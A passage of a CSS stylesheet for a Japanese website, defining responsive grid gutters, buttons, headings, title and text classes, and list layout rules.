=================================================================== */
.pure-g div, .pure-g ul li, .pure-g dl, .pure-g p, .pure-g span {
  letter-spacing: 0;
}

@media screen and (max-width: 787px) {
  .pure-g > div.gutter, .pure-g > p.gutter, .pure-g > li.gutter, .pure-g > ul.gutter {
    padding: 0 0 0.5em;
  }
}
@media screen and (min-width: 788px) {
  .pure-g > div.gutter, .pure-g > p.gutter, .pure-g > li.gutter, .pure-g > ul.gutter {
    padding: 0 0.5em;
  }
}

@media screen and (max-width: 787px) {
  .pure-g > div.gutter-l, .pure-g > p.gutter-l, .pure-g > li.gutter-l, .pure-g > ul.gutter-l {
    padding: 0 0 0 0.5em;
  }
}
@media screen and (min-width: 788px) {
  .pure-g > div.gutter-l, .pure-g > p.gutter-l, .pure-g > li.gutter-l, .pure-g > ul.gutter-l {
    padding: 0 0 0 0.5em;
  }
}

@media screen and (max-width: 787px) {
  .pure-g > div.gutter-r, .pure-g > p.gutter-r, .pure-g > li.gutter-r, .pure-g > ul.gutter-r {
    padding: 0 0.5em 0 0;
  }
}
@media screen and (min-width: 788px) {
  .pure-g > div.gutter-r, .pure-g > p.gutter-r, .pure-g > li.gutter-r, .pure-g > ul.gutter-r {
    padding: 0 0.5em 0 0;
  }
}

@media screen and (max-width: 787px) {
  .pure-g > div.gutter-1-2, .pure-g > p.gutter-1-2, .pure-g > li.gutter-1-2, .pure-g > ul.gutter-1-2 {
    padding: 0 0.25em 0.5em 0.25em;
  }
}
@media screen and (min-width: 788px) {
  .pure-g > div.gutter-1-2, .pure-g > p.gutter-1-2, .pure-g > li.gutter-1-2, .pure-g > ul.gutter-1-2 {
    padding: 0 0.5em;
  }
}

@media screen and (max-width: 787px) {
  .gutter-t {
    padding: 0 0.25em;
  }
}
@media screen and (min-width: 788px) {
  .gutter-t {
    padding: 0 0.25em;
  }
}

@media screen and (min-width: 788px) {
  .pure-u-sm-comment > div.gutter-comment, .pure-u-sm-comment > p.gutter-comment, .pure-u-sm-comment > li.gutter-comment, .pure-u-sm-comment > ul.gutter-comment {
   vertical-align:bottom;
}
}

@media screen and (max-width: 787px) {
  .pure-u-sm-comment > div.gutter-comment, .pure-u-sm-comment > p.gutter-comment, .pure-u-sm-comment > li.gutter-comment, .pure-u-sm-comment > ul.gutter-comment {

}
}


/* ===================================================================
--- btn
=================================================================== */

@media screen and (max-width: 797px) {
  .btn-base2 img {
    width: 100%;
    height:auto;
  }
  .btn-base2 img:hover {
    opacity: 0.8;
  }
}
@media screen and (min-width: 798px) {
  .btn-base2 img {
    width: 400px;
    height:auto;
  }
  .btn-base2 img:hover {
    opacity: 0.8;
  }
}

@media screen and (max-width: 787px) {
  .btn-base {
    display: inline-block;
    padding: 13px 5px;
    border-radius: 2px;
    background: #ddd;
    color: #fff;
    text-decoration: none;
    width: 90%;
    margin-bottom: 20px;
    border-radius: 2px;
  }
}
@media screen and (min-width: 788px) {
  .btn-base {
    display: inline-block;
    padding: 10px 23px;
    border-radius: 2px;
    background: #ddd;
    color: #fff;
    text-decoration: none;
    width: 100%;
  }
}
.btn-base a {
  color: #fff !important;
}

@media screen and (min-width: 788px) {
  .btn-base:hover {
    opacity: 0.8;
    cursor: pointer;
  }
}

.btn-baseWide-s {
  background-color: #77AC00;
  text-align: center;
  border-radius: 4px;
  color: #fff !important;
}
.btn-baseWide-s a {
  display: block;
}
.btn-baseWide-s i {
  color: #fff;
}
@media screen and (max-width: 787px) {
  .btn-baseWide-s {
    width: 90% !important;
    padding: 23px 26px 23px 20px;
  }
}
@media screen and (min-width: 788px) {
  .btn-baseWide-s {
    width: 120px;
  }
}
@media screen and (min-width: 1020px) {
  .btn-baseWide-s {
    width: 180px;
  }
}

.btn-baseWide-m {
  background-color: #77AC00;
  text-align: center;
  border-radius: 4px;
  color: #fff !important;
  font-size: 20px;
  font-size: 2rem;
}
.btn-baseWide-m a {
  display: block;
}
.btn-baseWide-m i {
  color: #fff;
}
.btn-baseWide-m img {
  background-color: #77AC00;
  text-align: center;
  border-radius: 4px;
  color: #fff !important;
  font-size: 20px;
  font-size: 2rem;
}
@media screen and (max-width: 787px) {
  .btn-baseWide-m {
    padding: 23px 20px !important;
    width: 100% !important;
  }
}
@media screen and (min-width: 788px) {
  .btn-baseWide-m {
    width: 40% !important;
    padding: 23px 20px !important;
  }
}
@media screen and (min-width: 1020px) {
  .btn-baseWide-m {
    width: 40% !important;
    padding: 23px 20px !important;
    margin:0 auto;
  }
}

.btn-baseWide2-m {
  background-color: #2B8837;
  text-align: center;
  color: #fff !important;
  border-radius: 4px;
  font-size: 20px;
  font-size: 2rem;
}
.btn-baseWide2-m a {
  display: block;
}
.btn-baseWide2-m i {
  color: #fff;
}
@media screen and (max-width: 787px) {
  .btn-baseWide2-m {
    width: 100% !important;
    padding: 15px;
  }
}
@media screen and (min-width: 788px) {
  .btn-baseWide2-m {
    width: 40%;
    padding: 23px 20px;
  }
}
@media screen and (min-width: 1020px) {
  .btn-baseWide2-m {
    width: 30%;
    padding: 23px 20px;
  }
}

.btn-baseWide-l {
  background-color: #77AC00;
  text-align: center;
  border-radius: 4px;
  color: #fff !important;
  font-size: 20px;
  font-size: 2rem;
}
.btn-baseWide-l a {
  display: block;
}
.btn-baseWide-l i {
  color: #fff;
}
@media screen and (max-width: 787px) {
  .btn-baseWide-l {
    padding: 23px 20px;
    width: 100%;
  }
}
@media screen and (min-width: 788px) {
  .btn-baseWide-l {
    width: 40%;
    padding: 23px 20px;
  }
}
@media screen and (min-width: 1020px) {
  .btn-baseWide-l {
    width: auto !important;
    padding: 23px 20px;
  }
}

.btn-baseWide2-l {
  background-color: #2B8837;
  text-align: center;
  border-radius: 4px;
  color: #fff !important;
  font-size: 20px;
  font-size: 2rem;
}
.btn-baseWide2-l a {
  display: block;
}
.btn-baseWide2-l i {
  color: #fff;
}
@media screen and (max-width: 787px) {
  .btn-baseWide2-l {
    padding: 23px 20px;
    width: 100%;
  }
}
@media screen and (min-width: 788px) {
  .btn-baseWide2-l {
    width: 40%;
    padding: 23px 20px;
  }
}
@media screen and (min-width: 1020px) {
  .btn-baseWide2-l {
    width: auto !important;
    padding: 23px 20px;
  }
}


.btn-base {
  position: relative;
}

.btn-base:after {
  color: #fff;
  content: "";
  display: inline;
  font-family: "ヒラギノ明朝 Pro W3","Hiragino Mincho Pro","HiraMinProN-W3","HGS明朝E","ＭＳ Ｐ明朝","MS PMincho","Roboto Slab",Garamond,"游明朝","Yu Mincho","游明朝体","YuMincho",serif;
  font-size: 2.8rem;
  line-height: 1;
  padding: 0 0 0 15px;
  position: relative;
  text-align:right;
  top: 33%;
}

@media screen and (max-width: 787px) {
  .btn-baseWide-l, .btn-baseWide2-l {
    position: static;
  }
}

.no-arrow.btn-base:after {
  display: none !important;
}

.btn-container {
  zoom: 1;
  width: 100%;
  display: block;
  text-align: center !important;
  margin: 0 auto !important;
}
.btn-container:before, .btn-container:after {
  display: block;
  height: 0;
  visibility: hidden;
  content: "\0020";
}
.btn-container:after {
  clear: both;
}

@media screen and (min-width: 788px) {
  .btn-container__left {
    float: left;
  }
}

@media screen and (min-width: 788px) {
  .btn-container__right {
    float: right;
  }
}

/* ===================================================================
--- headline
=================================================================== */
h1 {
  font-size: 48px;
  font-size: 4.8rem;
  line-height: 1.2;
  letter-spacing: 0.1em !important;
  color: #231815;
}

h2 {
  font-size: 27px;
  font-size: 2.7rem;
  line-height: 1.5;
  padding-bottom: 0.3em;
  letter-spacing: 0.1em !important;
  color: #231815;
}

h3 {
  font-size: 25px;
  font-size: 2.5rem;
  line-height: 1.4;
  padding-bottom: 0.3em;
  letter-spacing: 0.1em !important;
  color: #231815;
}

h4 {
  font-size: 16px;
  font-size: 1.6rem;
  line-height: 1.6;
  letter-spacing: 0 !important;
  color: #231815;
}

h5 {
  font-size: 12px;
  font-size: 1.2rem;
  line-height: 1.6;
  letter-spacing: 0 !important;
  color: #231815;
}

h6 {
  font-size: 10px;
  font-size: 1.0rem;
  line-height: 1.6;
  letter-spacing: 0 !important;
  color: #231815;
}

/* ===================================================================
--- img
=================================================================== */
img {
  max-width: 100%;
  height: auto;
  vertical-align: text-bottom;
}
@media screen and (max-width: 787px) {
  img {
    width: 100%;
  }
}

/* ===================================================================
--- p,span
=================================================================== */
p, span {
  letter-spacing: normal;
}

/* ===================================================================
--- icon
=================================================================== */
i.fa-bars {
  cursor: pointer;
}
@media screen and (max-width: 787px) {
  i.fa-bars {
  font-size: 1.2em;
  padding:0 0 1%;
  margin-top:5%;
  }
  span.spmenu {
  font-size: 1.0em;
  font-family: "ヒラギノ明朝 Pro W3","Hiragino Mincho Pro","HiraMinProN-W3","HGS明朝E","ＭＳ Ｐ明朝","MS PMincho","Roboto Slab",Garamond,"游明朝","Yu Mincho","游明朝体","YuMincho",serif;
}
}

i.fa-facebook-official {
  color: #3B5998;
  font-size: 39px;
  font-size: 4.9rem;
}

i {
  cursor: pointer;
}



/* ===================================================================
--- content - img
=================================================================== */
.content-img {
  text-align: center;
  margin-bottom: 20px;
}
@media screen and (min-width: 767px) {

.content-img-full img {
  width: 100%;
}

.content-img-full_sp img {
  display:none;
}
}
@media screen and (max-width: 787px) {
.content-img-full_sp img {
  width: 100%;
}
.content-img-full img {
  display:none;
}
}
.content-img-mb-10 {
  text-align: center;
  width: 100%;
}
@media screen and (max-width: 787px) {
  .content-img-mb-10 {
    margin-bottom: 5px;
  }
}
@media screen and (min-width: 788px) {
  .content-img-mb-10 {
    margin-bottom: 10px;
  }
}

.content-img-tc {
  text-align: center;
  width: 100%;
  margin-bottom: 20px;
}

.content-img-tl {
  text-align: left;
  padding-bottom: 20px;
  width: 100%;
}
@media screen and (max-width: 787px) {
  .content-img-tl {
    padding-right: 0;
    width: 100%;
  }
}
@media screen and (min-width: 788px) {
  .content-img-tl {
    padding-right: 20px;
  }
}

.content-img-tr {
  text-align: right;
  padding-bottom: 20px;
}
@media screen and (max-width: 787px) {
  .content-img-tr {
    padding-left: 0;
    width: 100%;
  }
}
@media screen and (min-width: 788px) {
  .content-img-tr {
    padding-left: 30px;
  }
}

.content-img-fl {
  float: left;
  padding-bottom: 20px;
}

@media screen and (max-width: 787px) {
  .content-img-fl {
    padding-right: 0 !important;
    width: 100%;
  }
}
@media screen and (min-width: 788px) {
  .content-img-fl {
    padding-right: 30px;
  }
}

.content-img-fr {
  float: right;
  padding-bottom: 20px;
}
@media screen and (max-width: 787px) {
  .content-img-fr {
    padding-left: 0;
    width: 100%;
  }
}
@media screen and (min-width: 788px) {
  .content-img-fr {
    padding-left: 30px;
  }
}

/* ===================================================================
--- content - title
=================================================================== */
.en, .jp {
  line-height: 1.1;
  font-family: "ヒラギノ明朝 Pro W3","Hiragino Mincho Pro","HiraMinProN-W3","HGS明朝E","ＭＳ Ｐ明朝","MS PMincho","Roboto Slab",Garamond,"游明朝","Yu Mincho","游明朝体","YuMincho",serif;
}
@media screen and (max-width: 787px) {
  .en, .jp {
    margin-bottom: 12px;
  }
}
@media screen and (min-width: 788px) {
  .en, .jp {
    margin-bottom: 14px;
  }
}

@media screen and (max-width: 787px) {
  .en {
    font-size: 15px;
    font-size: 1.5rem;
  }
}
@media screen and (min-width: 788px) {
  .en {
    font-size: 26px;
    font-size: 2.6rem;
  }
}

@media screen and (max-width: 787px) {
  .jp {
    font-size: 24px;
    font-size: 2.4rem;
    text-align: left;
    color:#856C00;
  }
}
@media screen and (min-width: 788px) {
  .jp {
    font-size: 30px;
    font-size: 3.0rem;
    text-align: left;
    color:#856C00;
  }
}

.only {
  margin-bottom: 18px;
}
@media screen and (max-width: 787px) {
  .only {
    margin-bottom: 16px;
  }
}
@media screen and (min-width: 788px) {
  .only {
    margin-bottom: 28px;
  }
}

.no-line.en {
  margin-bottom: 0;
  padding-bottom: 0;
}

.no-line.en:after {
  border: 0;
  padding: 0;
}

.jp2 {
  letter-spacing: 0.1em;
  font-family: "ヒラギノ明朝 Pro W3","Hiragino Mincho Pro","HiraMinProN-W3","HGS明朝E","ＭＳ Ｐ明朝","MS PMincho","Roboto Slab",Garamond,"游明朝","Yu Mincho","游明朝体","YuMincho",serif;
}
@media screen and (max-width: 787px) {
  .jp2 {
    font-size: 18px;
    font-size: 1.8rem;
    margin-bottom: 16px;
    text-align:center;
  }
}
@media screen and (min-width: 788px) {
  .jp2 {
    font-size: 20px;
    font-size: 2rem;
    margin-bottom: 20px;
  }
}
@media screen and (min-width: 1020px) {
  .jp2 {
    font-size: 26px;
    font-size: 2.6rem;
    margin-bottom: 28px;
  }
}

.jp-left-color, .jp-left {
  text-align: left;
  margin-bottom: 16px;
  padding-bottom: 38px;
  line-height: 1.1;
  font-family: "ヒラギノ明朝 Pro W3","Hiragino Mincho Pro","HiraMinProN-W3","HGS明朝E","ＭＳ Ｐ明朝","MS PMincho","Roboto Slab",Garamond,"游明朝","Yu Mincho","游明朝体","YuMincho",serif;
  border-bottom: 2px solid #77AC00;
}
@media screen and (max-width: 787px) {
  .jp-left-color, .jp-left {
    font-size: 22px;
    font-size: 2.2rem;
  }
}
@media screen and (min-width: 788px) {
  .jp-left-color, .jp-left {
    font-size: 26px;
    font-size: 2.6rem;
  }
}

.jp-left {
  border-bottom: 2px solid #b4b3b3;
}

.content-ttl, .content-subttl {
  text-align: left;
  color: #231815;
  font-family: "ヒラギノ明朝 Pro W3","Hiragino Mincho Pro","HiraMinProN-W3","HGS明朝E","ＭＳ Ｐ明朝","MS PMincho","Roboto Slab",Garamond,"游明朝","Yu Mincho","游明朝体","YuMincho",serif;
}
@media screen and (max-width: 787px) {
  .content-ttl, .content-subttl {
    font-size: 22px;
    font-size: 2.2rem;
    margin-bottom: 10px;
  }
}
@media screen and (min-width: 788px) {
  .content-ttl, .content-subttl {
    font-size: 26px;
    font-size: 2.6rem;
    margin-bottom: 20px;
  }
}

.content-ttl_c, .content-subttl {
  text-align: right;
  color: #231815;
  font-family: "ヒラギノ明朝 Pro W3","Hiragino Mincho Pro","HiraMinProN-W3","HGS明朝E","ＭＳ Ｐ明朝","MS PMincho","Roboto Slab",Garamond,"游明朝","Yu Mincho","游明朝体","YuMincho",serif;
}
@media screen and (max-width: 787px) {
  .content-ttl_c, .content-subttl {
    font-size: 22px;
    font-size: 2.2rem;
    margin-bottom: 10px;
  }
}
@media screen and (min-width: 788px) {
  .content-ttl_c, .content-subttl {
    font-size: 26px;
    font-size: 2.6rem;
    margin-bottom: 20px;
  }
}

.content-subttl {
  font-family: "ヒラギノ明朝 Pro W3","Hiragino Mincho Pro","HiraMinProN-W3","HGS明朝E","ＭＳ Ｐ明朝","MS PMincho","Roboto Slab",Garamond,"游明朝","Yu Mincho","游明朝体","YuMincho",serif;
}
@media screen and (max-width: 787px) {
  .content-subttl {
    font-size: 18px;
    font-size: 1.8rem;
    margin-bottom: 8px;
  }
}
@media screen and (min-width: 788px) {
  .content-subttl {
    font-size: 20px;
    font-size: 2rem;
    margin-bottom: 18px;
  }
}

.content-ttl-color {
  text-align: left;
  color: #231815;
  font-family: "ヒラギノ明朝 Pro W3","Hiragino Mincho Pro","HiraMinProN-W3","HGS明朝E","ＭＳ Ｐ明朝","MS PMincho","Roboto Slab",Garamond,"游明朝","Yu Mincho","游明朝体","YuMincho",serif;
  color: #77AC00;
}
@media screen and (max-width: 787px) {
  .content-ttl-color {
    font-size: 22px;
    font-size: 2.2rem;
    margin-bottom: 9px;
  }
}
@media screen and (min-width: 788px) {
  .content-ttl-color {
    font-size: 26px;
    font-size: 2.6rem;
    margin-bottom: 15px;
  }
}

.content-ttl-tc-color {
  text-align: center !important;
  color: #231815;
  font-family: "ヒラギノ明朝 Pro W3","Hiragino Mincho Pro","HiraMinProN-W3","HGS明朝E","ＭＳ Ｐ明朝","MS PMincho","Roboto Slab",Garamond,"游明朝","Yu Mincho","游明朝体","YuMincho",serif;
  color: #77AC00;
}
@media screen and (max-width: 787px) {
  .content-ttl-tc-color {
    font-size: 20px;
    font-size: 2rem;
    margin-bottom: 9px;
  }
}
@media screen and (min-width: 788px) {
  .content-ttl-tc-color {
    font-size: 26px;
    font-size: 2.6rem;
    margin-bottom: 15px;
  }
}

.content-ttl-mb-0 {
  text-align: left;
  color: #231815;
  font-family: "ヒラギノ明朝 Pro W3","Hiragino Mincho Pro","HiraMinProN-W3","HGS明朝E","ＭＳ Ｐ明朝","MS PMincho","Roboto Slab",Garamond,"游明朝","Yu Mincho","游明朝体","YuMincho",serif;
}
@media screen and (max-width: 787px) {
  .content-ttl-mb-0 {
    font-size: 22px;
    font-size: 2.2rem;
  }
}
@media screen and (min-width: 788px) {
  .content-ttl-mb-0 {
    font-size: 26px;
    font-size: 2.6rem;
  }
}

.content-ttl-mb-10 {
  text-align: left;
  color: #231815;
  font-family: "ヒラギノ明朝 Pro W3","Hiragino Mincho Pro","HiraMinProN-W3","HGS明朝E","ＭＳ Ｐ明朝","MS PMincho","Roboto Slab",Garamond,"游明朝","Yu Mincho","游明朝体","YuMincho",serif;
}
@media screen and (max-width: 787px) {
  .content-ttl-mb-10 {
    font-size: 22px;
    font-size: 2.2rem;
    margin-bottom: 10px;
  }
}
@media screen and (min-width: 788px) {
  .content-ttl-mb-10 {
    font-size: 26px;
    font-size: 2.6rem;
    margin-bottom: 10px;
  }
}

.content-ttl-tc-mb-0 {
  text-align: center;
  color: #231815;
  font-family: "ヒラギノ明朝 Pro W3","Hiragino Mincho Pro","HiraMinProN-W3","HGS明朝E","ＭＳ Ｐ明朝","MS PMincho","Roboto Slab",Garamond,"游明朝","Yu Mincho","游明朝体","YuMincho",serif;
}
@media screen and (max-width: 787px) {
  .content-ttl-tc-mb-0 {
    font-size: 22px;
    font-size: 2.2rem;
  }
}
@media screen and (min-width: 788px) {
  .content-ttl-tc-mb-0 {
    font-size: 26px;
    font-size: 2.6rem;
  }
}

.content-ttl-tc {
  text-align: center;
  font-family: "ヒラギノ明朝 Pro W3","Hiragino Mincho Pro","HiraMinProN-W3","HGS明朝E","ＭＳ Ｐ明朝","MS PMincho","Roboto Slab",Garamond,"游明朝","Yu Mincho","游明朝体","YuMincho",serif;
}
@media screen and (max-width: 787px) {
  .content-ttl-tc {
    font-size: 26px;
    font-size: 2.6rem;
    margin-bottom: 10px;
  }
}
@media screen and (min-width: 788px) {
  .content-ttl-tc {
    font-size: 26px;
    font-size: 2.6rem;
    margin-bottom: 20px;
  }
}

.content-ttl-tc-l {
  text-align: center;
  font-family: "ヒラギノ明朝 Pro W3","Hiragino Mincho Pro","HiraMinProN-W3","HGS明朝E","ＭＳ Ｐ明朝","MS PMincho","Roboto Slab",Garamond,"游明朝","Yu Mincho","游明朝体","YuMincho",serif;
  margin-bottom: 10px;
  color: #608900;
  letter-spacing: 0.2em !important;
  font-size: 42px;
  font-size: 4.2rem;
}
@media screen and (min-width: 788px) {
  .content-ttl-tc-l {
    font-size: 62px;
    font-size: 6.2rem;
    margin-bottom: 20px;
  }
}

.content-ttl-tc-l2 {
  text-align: center;
  font-family: "ヒラギノ明朝 Pro W3","Hiragino Mincho Pro","HiraMinProN-W3","HGS明朝E","ＭＳ Ｐ明朝","MS PMincho","Roboto Slab",Garamond,"游明朝","Yu Mincho","游明朝体","YuMincho",serif;
  margin-bottom: 20px;
  color: #77AC00;
  font-size: 30px;
  font-size: 3rem;
}
@media screen and (min-width: 788px) {
  .content-ttl-tc-l2 {
    font-size: 42px;
    font-size: 4.2rem;
    margin-bottom: 40px;
  }
}
@media screen and (min-width: 1020px) {
  .content-ttl-tc-l2 {
    font-size: 52px;
    font-size: 5.2rem;
    margin-bottom: 50px;
  }
}

.content-ttl-line {
  font-family: "ヒラギノ明朝 Pro W3","Hiragino Mincho Pro","HiraMinProN-W3","HGS明朝E","ＭＳ Ｐ明朝","MS PMincho","Roboto Slab",Garamond,"游明朝","Yu Mincho","游明朝体","YuMincho",serif;
  color: #231815 !important;
  text-align: left !important;
}
@media screen and (max-width: 787px) {
  .content-ttl-line {
    font-size: 20px;
    font-size: 2rem;
    margin-bottom: 16px;
  }
}
@media screen and (min-width: 788px) {
  .content-ttl-line {
    font-size: 22px;
    font-size: 2.2rem;
    margin-bottom: 20px;
  }
}

.content-ttl-line:after {
  content: "";
  display: block;
  padding: 6px 0 2px;
}
@media screen and (max-width: 787px) {
  .content-ttl-line:after {
    border-bottom: 2px solid #77AC00;
    text-align: left;
    width: 40%;
  }
}
@media screen and (min-width: 788px) {
  .content-ttl-line:after {
    border-bottom: 3px solid #77AC00;
    text-align: left;
    width: 20%;
  }
}

.side-ttl-jp {
  font-size: 22px;
  font-size: 2.2rem;
  font-family: "ヒラギノ明朝 Pro W3","Hiragino Mincho Pro","HiraMinProN-W3","HGS明朝E","ＭＳ Ｐ明朝","MS PMincho","Roboto Slab",Garamond,"游明朝","Yu Mincho","游明朝体","YuMincho",serif;
  text-align:left;
}
.side-ttl {
  font-size: 22px;
  font-size: 2.2rem;
  font-family: "ヒラギノ明朝 Pro W3","Hiragino Mincho Pro","HiraMinProN-W3","HGS明朝E","ＭＳ Ｐ明朝","MS PMincho","Roboto Slab",Garamond,"游明朝","Yu Mincho","游明朝体","YuMincho",serif;
  text-align:left;
}

/* ===================================================================
--- content - txt
=================================================================== */
.content-txt {
  text-align: left;
  line-height: 2.0;
}
@media screen and (max-width: 787px) {
  .content-txt {
    margin-bottom: 10px;
  }
}
@media screen and (min-width: 788px) {
  .content-txt {
    margin-bottom: 20px;
  }
}
@media screen and (min-width: 1020px) {
  .content-txt {
    margin-bottom: 30px;
  }
}

.content-txt2 {
  text-align: left;
  line-height: 1.8;
}
@media screen and (max-width: 787px) {
  .content-txt2 {
    margin-bottom: 10px;
  }
}
@media screen and (min-width: 788px) {
  .content-txt2 {
    margin-bottom: 20px;
  }
}
@media screen and (min-width: 1020px) {
  .content-txt2 {
    margin-bottom: 20px;
  }
}

.content-txt-tc {
  text-align: center;
  line-height: 1.8;
}
@media screen and (max-width: 787px) {
  .content-txt-tc {
    margin-bottom: 10px;
  }
}
@media screen and (min-width: 788px) {
  .content-txt-tc {
    margin-bottom: 20px;
  }
}
@media screen and (min-width: 1020px) {
  .content-txt-tc {
    margin-bottom: 30px;
  }
}

.content-txt-about {
  text-align: left;
  line-height: 1.8;
  font-size:20px;
  width:80%;
  margin:0 auto;
  font-family: "ヒラギノ明朝 Pro W3","Hiragino Mincho Pro","HiraMinProN-W3","HGS明朝E","ＭＳ Ｐ明朝","MS PMincho","Roboto Slab",Garamond,"游明朝","Yu Mincho","游明朝体","YuMincho",serif;

}
@media screen and (max-width: 787px) {
  .content-txt-about {
    margin-bottom: 10px;
  font-size:16px;
  width:100%;
  margin:0;
  font-family: "ヒラギノ明朝 Pro W3","Hiragino Mincho Pro","HiraMinProN-W3","HGS明朝E","ＭＳ Ｐ明朝","MS PMincho","Roboto Slab",Garamond,"游明朝","Yu Mincho","游明朝体","YuMincho",serif;

  }
}
@media screen and (min-width: 788px) {
  .content-txt-about {
    margin-bottom: 20px;
  font-size:18px;
  width:90%;
  margin:0 auto;
  font-family: "ヒラギノ明朝 Pro W3","Hiragino Mincho Pro","HiraMinProN-W3","HGS明朝E","ＭＳ Ｐ明朝","MS PMincho","Roboto Slab",Garamond,"游明朝","Yu Mincho","游明朝体","YuMincho",serif;

  }
}
@media screen and (min-width: 1020px) {
  .content-txt-about {
    margin-bottom: 30px;
  font-size:20px;
  width:80%;
  margin:0 auto;
  font-family: "ヒラギノ明朝 Pro W3","Hiragino Mincho Pro","HiraMinProN-W3","HGS明朝E","ＭＳ Ｐ明朝","MS PMincho","Roboto Slab",Garamond,"游明朝","Yu Mincho","游明朝体","YuMincho",serif;

  }
}

.content-txt-about2 {
  text-align: left;
  line-height: 1.8;
  width:80%;
  margin:0 auto;
}
@media screen and (max-width: 787px) {
  .content-txt-about2 {
    margin-bottom: 10px;
  width:100%;
  margin:0;
  }
}
@media screen and (min-width: 788px) {
  .content-txt-about2 {
    margin-bottom: 20px;
  width:90%;
  margin:0 auto;
  }
}
@media screen and (min-width: 1020px) {
  .content-txt-about2 {
    margin-bottom: 30px;
  width:80%;
  margin:0 auto;
  }
}

@media screen and (min-width: 788px) {
  .content-txt_work {
    text-align: left !important;
    line-height: 2.0;
    margin-bottom: 20px;
  }
  .content-txt_work_sp {
    display:none;
  }
}
@media screen and (max-width: 787px) {
  .content-txt_work {
    display:none;
  }
  .content-txt_work_sp {
    margin-bottom: 10px;
    text-align: left !important;
    line-height: 2.0;
  }
}

.content-txt-invite {
  text-align: left;
  line-height: 2.0;
  font-family: "ヒラギノ明朝 Pro W3","Hiragino Mincho Pro","HiraMinProN-W3","HGS明朝E","ＭＳ Ｐ明朝","MS PMincho","Roboto Slab",Garamond,"游明朝","Yu Mincho","游明朝体","YuMincho",serif;
}
@media screen and (max-width: 787px) {
  .content-txt-invite {
    margin-bottom: 10px;
    font-family: "ヒラギノ明朝 Pro W3","Hiragino Mincho Pro","HiraMinProN-W3","HGS明朝E","ＭＳ Ｐ明朝","MS PMincho","Roboto Slab",Garamond,"游明朝","Yu Mincho","游明朝体","YuMincho",serif;
  }
}
@media screen and (min-width: 788px) {
  .content-txt-invite {
    margin-bottom: 20px;
    font-family: "ヒラギノ明朝 Pro W3","Hiragino Mincho Pro","HiraMinProN-W3","HGS明朝E","ＭＳ Ｐ明朝","MS PMincho","Roboto Slab",Garamond,"游明朝","Yu Mincho","游明朝体","YuMincho",serif;
  }
}
@media screen and (min-width: 1020px) {
  .content-txt-invite {
    margin-bottom: 30px;
    font-family: "ヒラギノ明朝 Pro W3","Hiragino Mincho Pro","HiraMinProN-W3","HGS明朝E","ＭＳ Ｐ明朝","MS PMincho","Roboto Slab",Garamond,"游明朝","Yu Mincho","游明朝体","YuMincho",serif;
  }
}


/* ===================================================================
--- content - list - ul+li
=================================================================== */
@media screen and (min-width: 768px){
.content-listItem {
  text-align: left;
  margin-bottom: 30px;
}
}
.content-listItem h4 {
  text-align:left;
}
}
@media screen and (max-width: 767px) {
.content-listItem {
  text-align: left;
  margin-bottom: 30px;
}
.content-listItem h4 {
  text-align:left;
}
}

@media screen and (min-width: 768px){
.content-listItem2 {
  text-align: left;
  margin-bottom: 30px;
}
.content-listItem2_sp {
  display:none;
}
.content-listItem h4 {
  text-align:left;
}
}
@media screen and (max-width: 767px) {
.content-listItem2_sp {
  text-align: left;
  margin-bottom: 30px;
}
.content-listItem2 {
  display:none;
}
.content-listItem2_sp h4 {
  text-align:left;
}
}

ul.content-list-inline {
  display: block;
  width: 100%;
}

@media screen and (max-width: 787px) {
  ul li .content-ttl, ul li .content-subttl {
    margin-bottom: 10px;
  }
}

/* ===================================================================
--- content - block
=================================================================== */
@media screen and (min-width: 788px) {
  .block-s {
    width: 94%;
    margin: 0 3%;
  }
}

.content-blk-line {
  border: 1px solid #b4b3b3;
}
@media screen and (max-width: 787px) {
  .content-blk-line {
    padding: 26px 20px;
  }
}
@media screen and (min-width: 788px) {
  .content-blk-line {
    padding: 46px 55px;
  }
}
@media screen and (min-width: 1020px) {
  .content-blk-line {
    padding: 56px 75px;
  }
}

/* ===================================================================
--- pre
=================================================================== */
.pre {
  border-left: 4px solid #77AC00;
  padding-left: 20px;
  text-align: left;
  margin-bottom: 12px;
  font-size:20px;
  font-family: "ヒラギノ明朝 Pro W3","Hiragino Mincho Pro","HiraMinProN-W3","HGS明朝E","ＭＳ Ｐ明朝","MS PMincho","Roboto Slab",Garamond,"游明朝","Yu Mincho","游明朝体","YuMincho",serif;

}

.pre_container {
  text-align: center;
  width:80%;
  margin:0 auto;
}
@media screen and (max-width: 787px) {
  .pre_container {
    padding: 8px 0;
  width:100%;
  margin:0;
  }
.pre {
  font-size:16px;
  font-family: "ヒラギノ明朝 Pro W3","Hiragino Mincho Pro","HiraMinProN-W3","HGS明朝E","ＭＳ Ｐ明朝","MS PMincho","Roboto Slab",Garamond,"游明朝","Yu Mincho","游明朝体","YuMincho",serif;

}
}
@media screen and (min-width: 788px) {
  .pre_container {
    padding: 14px 0;
  width:80%;
  margin:0 auto;
.pre {
  font-size:18px;
  font-family: "ヒラギノ明朝 Pro W3","Hiragino Mincho Pro","HiraMinProN-W3","HGS明朝E","ＭＳ Ｐ明朝","MS PMincho","Roboto Slab",Garamond,"游明朝","Yu Mincho","游明朝体","YuMincho",serif;

}
  }
}

/* ===================================================================
--- content - list - dl+dd+dt
=================================================================== */
@media screen and (max-width: 787px) {
  dt {
    width: 100%;
    padding: 0;
    margin-bottom: 6px;
  }
}
@media screen and (min-width: 788px) {
  dt {
    clear: left;
    float: left;
    padding: 20px 0 !important;
    width: 12em;
  }
}

@media screen and (max-width: 787px) {
  dd {
    margin-left: 0;
    padding: 7px 0 10px;
    margin-bottom: 20px;
  }
}
@media screen and (min-width: 788px) {
  dd {
    margin-left: 12em;
    padding: 20px 0 !important;
  }
}


@media screen and (max-width: 787px) {
  .pure-u-1 dt {
    width: 100%;
    padding: 0;
    margin-bottom: 6px;
  }
  .pure-u-1_c dt {
    width: 100%;
    padding: 0;
    margin-bottom: 6px;
    border-bottom:dotted 1px #5e5c5c;
  }
}
@media screen and (min-width: 788px) {
  .pure-u-1 dt {
    clear: left;
    float: left;
    padding: 20px 0 !important;
    width: 12em;
  }
  .pure-u-1_c dt {
    clear: left;
    float: left;
    padding: 20px 0 !important;
    width: 12em;
    border-bottom:dotted 1px #5e5c5c;
  }
}

@media screen and (max-width: 787px) {
  .pure-u-1 dd {
    margin-left: 0;
    padding: 7px 0 10px;
    margin-bottom: 20px;
  }
  .pure-u-1_c dd {
    margin-left: 0;
    padding: 7px 0 10px;
    margin-bottom: 20px;
    border-bottom:dotted 1px #5e5c5c;
  }
}
@media screen and (min-width: 788px) {
  .pure-u-1 dd {
    margin-left: 12em;
    padding: 20px 0 !important;
  }
  .pure-u-1_c dd {
